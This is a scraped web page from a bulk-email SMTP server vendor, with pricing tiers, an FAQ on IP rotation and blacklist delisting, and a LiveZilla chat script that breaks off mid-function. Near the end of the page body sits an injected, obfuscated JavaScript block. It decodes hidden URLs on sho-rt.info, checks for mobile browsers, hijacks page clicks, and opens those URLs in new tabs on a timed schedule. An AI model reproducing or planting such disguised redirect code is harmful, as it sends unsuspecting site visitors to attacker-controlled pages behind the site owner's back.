<li>Control Panel (Plesk)</li>
<li>OS (Centos)</li>
<li>Free Email Software<i class="icofont icofont-ui-close"></i></li>
<li>Unlimited free reboots</li>
<li>Unlimited free OS-reinstall</li>
<li><strong>70000 emails/hour approx*</strong><i class="icofont icofont-ui-check"></i></li>
<li>24/7  Support (Ticket/Live Chat/Skype)<i class="icofont icofont-ui-check"></i><i class="icofont icofont-ui-check"></i></li>
<li><i class="icofont icofont-ui-check"></i></li>
</ul>
<p>
                            <a href="https://www.cloudsmtpservers.com/clients/cart.php?a=add&#038;pid=7" class="priceBtn Btn" target="" >ORDER NOW</a>
                        </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1474910745956"><div class="wpb_wrapper"><div 
	        			style="background-color: #ffffff;"
	        			class="singlePrice">
                            <div class="priceHead">
                                <span class="priceTitle">DSS-4</span>
                                <div class="priceImg">
                                    <img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/12/dss4.png" alt="">
                                </div>
                                <div class="currency">$1000<span>/m</span></div>
                                <p>Send 2 million emails per day</p>
                            </div>
<ul>
<li>Octa Core CPU<i class="icofont icofont-ui-check"></i></li>
<li>32 GB RAM</li>
<li>2&#215;500 GB SSD<i class="icofont icofont-ui-check"></i></li>
<li>10000 Bandwidth</li>
<li>Dedicated IP: 64 IPv4</li>
<li>Control Panel (Plesk)</li>
<li>OS (Centos)</li>
<li>Free Email Software<i class="icofont icofont-ui-close"></i></li>
<li>Unlimited free reboots</li>
<li>Unlimited free OS-reinstall</li>
<li><strong>100000 emails/hour approx*</strong><i class="icofont icofont-ui-check"></i></li>
<li>24/7  Support (Ticket/Live Chat/Skype)<i class="icofont icofont-ui-check"></i><i class="icofont icofont-ui-check"></i></li>
<li><i class="icofont icofont-ui-check"></i></li>
</ul>
<p>
                            <a href="https://www.cloudsmtpservers.com/clients/cart.php?a=add&#038;pid=8" class="priceBtn Btn" target="" >ORDER NOW</a>
                        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_empty_space"   style="height: 90px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid spark_container container wow none"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 style="
	        		font-size:30px; 
	        		text-align:center; 
	        		color:#000000;
	        		font-family:proxima_novasemibold;
	        		line-height:40px"
	        		class="wow section_title fadeIn"
	        		data-wow-duration="1s" 
	        		data-wow-delay="0.2s"
	        		>Have a question in mind?<br />
Feel free to <strong>check common questions.</strong></h1><div class="vc_empty_space"   style="height: 90px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_inner vc_row-fluid spark_container container wow none"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="singleFaq animated"><div class="faqTitle">Do you offer free email software if yes which one?</div>
    					<p>Yes we offer free email marketing software interspire or mailwizz whatever you like.</p></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="singleFaq animated"><div class="faqTitle">What will happen if my IP&#039;s become blacklisted?</div>
    					<p>Our team 24/7 available for your help we will do our best to get your IP delist if possible.</p></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="singleFaq animated"><div class="faqTitle">Can order additional IPs?</div>
    					<p>Yes you can order additional IPs @ 10$/ip per month rate.</p></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="singleFaq animated"><div class="faqTitle">Do you offer feedback loop service?</div>
    					<p>Yes we can setup feedback loops for you 100$ one time setup fee will be applicable.</p></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="singleFaq animated"><div class="faqTitle">Do you offer IP rotation?</div>
    					<p>Yes we can rotate your IPs to send emails 100$ setup fee will be charged at the time of setup.</p></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="singleFaq animated"><div class="faqTitle">Can i send emails using my own software?</div>
    					<p>Yes you can use any email software to send emails through our servers.</p></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_empty_space"   style="height: 100px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-wow-delay="0.1s" data-wow-duration="1s" class="vc_row wpb_row vc_row-fluid spark_container_fluid wow none"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-wow-delay="0.1s" data-wow-duration="1s" class="vc_row wpb_row vc_row-fluid spark_container_fluid wow none"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[:]</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x48\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x72\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x4d\x79\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4f\x6e\x4a\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4a\x6d\x6f\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x68\x4e\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x63\x74\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x57\x61\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x58\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x46\x4f\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
            </div>
        </div>

    
</div>
</div>

            
                
        <!-- ======= 1.09 footer Area ====== -->
        <div class="sectionBar"></div>
        <footer class="secPdngT animated">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3"><div class="widget">
			<div class="footerInfo">
				<a href="https://www.cloudsmtpservers.com" class="footerLogo">
					<img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/10/css_logo_footer-1.png" alt="">				</a>
				<div class="footerTxt">
					<p> CLOUD SMTP SERVERS offer unlimited email delivery servers. Now you can send millions of emails daily using our smtp servers at affordable price. </p>
				</div>
				<ul class="footerLinkIcon">
		    		<li><a href='http://facebook.com'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/cloudsmtpserver'><i class='fa fa-twitter'></i></a></li><li><a href='https://www.youtube.com/channel/UC7xmNbJwE6qnizd80JLTuQw'><i class='fa fa-youtube'></i></a></li>				</ul>
			</div>
	    	</div></div><div class="col-sm-3"><div class="widget"><h4 class="h4">Important Links</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-968"><a href="https://www.cloudsmtpservers.com/">Home</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.cloudsmtpservers.com/about-us/">About us</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.cloudsmtpservers.com/features/">Features</a></li>
</ul></div></div></div><div class="col-sm-3"><div class="widget"><h4 class="h4">Legal &#038; Support</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a href="https://www.cloudsmtpservers.com/clients/submitticket.php">Open Ticket</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.cloudsmtpservers.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.cloudsmtpservers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.cloudsmtpservers.com/refund-policy/">Refund Policy</a></li>
</ul></div></div></div><div class="col-sm-3"><div class="widget"><h4 class="h4">Contact With Us</h4>			<div class="textwidget"><a href="skype:info@cloudsmtpservers.com?chat"><img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/10/Skype-Chat-e1509201543157.png" /> Skype Chat</a>
<br><br>
<span class="call">
	<a href="tel:+1(848) 482 3788">
	<i class="fa fa-phone"></i>+1(848) 482 3788</a>
</span>
<br>
<br>
<span class="email">
	<a href="mailto:info@cloudsmtpservers.com">
	<i class="fa fa-link"></i> info@cloudsmtpservers.com</a>
</span>
<br/>
<a href="https://www.cloudsmtpservers.com/contact-us/" class="contactBtn Btn">Send us a message</a>
</div>
		</div></div>                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyrightTxt">
                            
                            &copy; Copyright 2017-18 cloudsmtpservers.com, All Rights Reserved                        </div>
                    </div>
                </div>
            </div>
        </footer>
    
        
        <!-- ======= /1.09 footer Area ====== -->
        <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cloudsmtpservers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/jquery.nice-select.min.js'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/fastclick.js'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/prism.js'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/wow.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdc_ajax = {"ajaxurl":"https:\/\/www.cloudsmtpservers.com\/wp-admin\/admin-ajax.php","wdc_nonce":"57ceeb9837","siteUrl":"https:\/\/www.cloudsmtpservers.com\/","whmcsBridgeUrl":"https:\/\/www.cloudsmtpservers.com\/whmcs-bridge","domainCheckerUrl":"https:\/\/www.cloudsmtpservers.com\/whmcs-bridgedomainchecker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/domain-check.js'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/js/active.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key='></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1'></script>
<script type="text/javascript">jQuery(document).ready(function(){var menuID5 = jQuery(".jsomlive-help-1062");findA5 =menuID5.find("a");findA5.attr( "href", "javascript:void(0)" );findA5.unbind().click(function(event){javascript:void(window.open('https://www.cloudsmtpservers.com/livehelp/livezilla.php','','width=590,height=550,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))});});</script>

    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cloudsmtpservers.com/livehelp/server.php?request=track&output=jcrpt&nse=0.42265598699646545
body_size: 6850
content:
var lz_title_timer;
var lz_title_step = 0;
var lz_title_modes = new Array(document.title,"<!--lang_client_new_messages-->");
var lz_standard_title = document.title;
var lz_document_head = document.getElementsByTagName("head")[0];
var lz_geo_resolution;
var lz_geo_resolution_needed = false;

if (typeof(encodeURIComponent) == 'undefined')
{
	encodeURIComponent = function(uri)
	{
		return (escape(uri));
	}
}

function lz_jssess()
{	
	this.Save = lz_jssess_save;
	this.Load = lz_jssess_load;

	this.GeoResolutions = 0;
	this.GeoResolved = Array();
	this.BrowserId = "3a0c3ae";
	this.UserId = "7222a73";

	function lz_jssess_save()
	{
		var data = "<LiveZilla>" + this.BrowserId + ";" + this.UserId + ";" + this.GeoResolved  + ";" + this.GeoResolutions + "</LiveZilla>";
		if(window.name == null || window.name == "undefinded" || window.name  == "" || (window.name == null && window.name.indexOf("<LiveZilla>") == -1))
		{
			if(window.name == null || window.name == "undefinded" || window.name  == "")
				window.name = data;
			else
				window.name += data;
		}
		else
		{
			var regex = new RegExp(/\<LiveZilla>.*?<\/LiveZilla>/g);
			window.name = window.name.replace(regex,"");
			window.name += data;
		}
	}
	
	function lz_jssess_load()
	{
		var data = window.name;
		if(data.indexOf("<LiveZilla>") != -1)
		{
			data = data.split("<LiveZilla>")[1].split("</LiveZilla>")[0].split(";");
			this.BrowserId = data[0];
			this.UserId = data[1];
			this.GeoResolved = data[2].split(",");
			this.GeoResolutions = data[3];
		}
	}
}

function lz_chat_window()
{
	this.BrowserId = "";
	this.LastActive = 0;
	this.Closed = false;
	this.Deleted = false;
}

function lz_geo_resolver()
{
	this.ResolveAsync = lz_resolver_connect_async;
	this.TimeoutConnection = lz_resolver_timeout_connection;
	this.SetStatus = lz_resolver_set_status;
	this.SetSpan = lz_resolver_set_span;
	this.Status = 0;
	this.Span = 0;
	
	this.OnEndEvent;
	this.OnTimeoutEvent;	
	this.OnSpanEvent;	
	
	var OnEnd;
	var OnTimeout;
	var OnSpan;

	var lz_resolver_request;
	var lz_resolver_timeout_timer;
	
	function lz_resolver_connect_async()
	{
		OnEnd = this.OnEndEvent;
		OnTimeout = this.OnTimeoutEvent;
		OnSpan = this.OnSpanEvent;
		
		lz_resolver_timeout_timer = setTimeout(this.TimeoutConnection,15000);
		lz_resolver_request = document.createElement("script");
		lz_resolver_request.id = "livezilla_geoscript";
		
		var oak = '';
		
		

		lz_resolver_request.src = "https://ssl.livezilla.net/geo/resolute/?aid=&gv=1011&method=" + OnEnd + "&spanm=" + OnSpan + "&oak=" + oak;
		lz_document_head.appendChild(lz_resolver_request);
	}

	function lz_resolver_timeout_connection()
	{
		if(OnTimeout != null)
			OnTimeout();
	}
	
	function lz_resolver_set_status(_status)
	{
		this.Status = _status;
	}
	
	function lz_resolver_set_span(_span)
	{
		this.Span = _span;
	}
}

function lz_global_replace_breaks(_text)
{
	_text = _text.replace(/[\r\n]+/g, "<br>");
	return _text.replace(/[\t]+/g, "&nbsp;&nbsp;&nbsp;");
}

function lz_global_base64_url_encode(_text)
{
	if(_text.length == 0)
		return "";
		
	_text = lz_global_base64_encode(lz_global_utf8_encode(_text.toString()));
	_text = _text.replace("=", "_");
	_text = _text.replace("+", "-");
	_text = _text.replace("/", ",");
	return _text;
}

function lz_global_base64_url_decode(_text)
{
	if(!(_text != null && _text.length > 0))
		return "";
		
	_text = _text.replace("_","=");
	_text = _text.replace("-","+");
	_text = _text.replace(",","/");
	_text = lz_global_utf8_decode(lz_global_base64_decode(_text));
	return _text;
}
	
function lz_global_base64_decode(_text)
{
	var base64_chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
	var bits;
	var decOut = '';
	var i = 0;
	for(; i<_text.length; i += 4)
	{
		bits = (base64_chars.indexOf(_text.charAt(i)) & 0xff) <<18 |
		(base64_chars.indexOf(_text.charAt(i +1)) & 0xff) <<12 |
		(base64_chars.indexOf(_text.charAt(i +2)) & 0xff) << 6 |
		base64_chars.indexOf(_text.charAt(i +3)) & 0xff;
		decOut += String.fromCharCode((bits & 0xff0000) >>16, (bits & 0xff00) >>8, bits & 0xff);
	}
	if(_text.charCodeAt(i -2) == 61)
		return(decOut.substring(0, decOut.length -2));
	else if(_text.charCodeAt(i -1) == 61)
		return(decOut.substring(0, decOut.length -1));
	else 
		return(decOut);
}

function lz_global_base64_encode(_input) 
{
	var base64_chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
   	var output = "";
   	var chr1, chr2, chr3;
   	var enc1, enc2, enc3, enc4;
	var i = 0;
	
	do 
	{
	   chr1 = _input.charCodeAt(i++);
	   chr2 = _input.charCodeAt(i++);
	   chr3 = _input.charCodeAt(i++);
	
	   enc1 = chr1 >> 2;
	   enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
	   enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
	   enc4 = chr3 & 63;
	
	   if (isNaN(chr2)) 
	      enc3 = enc4 = 64;
	   else if (isNaN(chr3)) 
	      enc4 = 64;
	
	   output = output + base64_chars.charAt(enc1) + base64_chars.charAt(enc2) +
	      base64_chars.charAt(enc3) + base64_chars.charAt(enc4);
	} 
	while (i < _input.length);
	return output;
}

function lz_global_utf8_encode(_string,_encodeuri) 
{
	_string = _string.replace(/\r\n/g,"\n");
	var utftext = "";
	for (var n = 0; n < _string.length; n++) 
	{
	    var c = _string.charCodeAt(n);
	    if (c < 128) 
		{
	        utftext += String.fromCharCode(c);
	    }
	    else if((c > 127) && (c < 2048)) 
		{
	        utftext += String.fromCharCode((c >> 6) | 192);
	        utftext += String.fromCharCode((c & 63) | 128);
	    }
	    else 
		{
	        utftext += String.fromCharCode((c >> 12) | 224);
	        utftext += String.fromCharCode(((c >> 6) & 63) | 128);
	        utftext += String.fromCharCode((c & 63) | 128);
	    }
	}
	if(_encodeuri)
		return encodeURIComponent(utftext);
	else
		return utftext;
}

function lz_global_utf8_decode(utftext) 
{
	var string = "";
    var i = 0;
	var c, c1, c2
    c = c1 = c2 = 0;

    while ( i < utftext.length ) 
	{
        c = utftext.charCodeAt(i);
        if (c < 128) 
		{
            string += String.fromCharCode(c);
            i++;
        }
        else if((c > 191) && (c < 224)) 
		{
            c2 = utftext.charCodeAt(i+1);
            string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
            i += 2;
        }
        else 
		{
            c2 = utftext.charCodeAt(i+1);
            c3 = utftext.charCodeAt(i+2);
            string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
            i += 3;
        }
    }
    return string;
}

function lz_set_title_mode()
{
    document.title = lz_title_modes[lz_title_step++ % 2];
}

function lz_switch_title_mode(_active)
{
	if(_active)
	{
		if(lz_title_timer == null)
    		lz_title_timer = setInterval("lz_set_title_mode()",800);
	}
	else
	{
		clearInterval(lz_title_timer);
		lz_title_timer = null;
   		document.title = lz_standard_title;
		lz_title_step = 0;
	}
}

function lz_global_replace_smilies(_text)
{
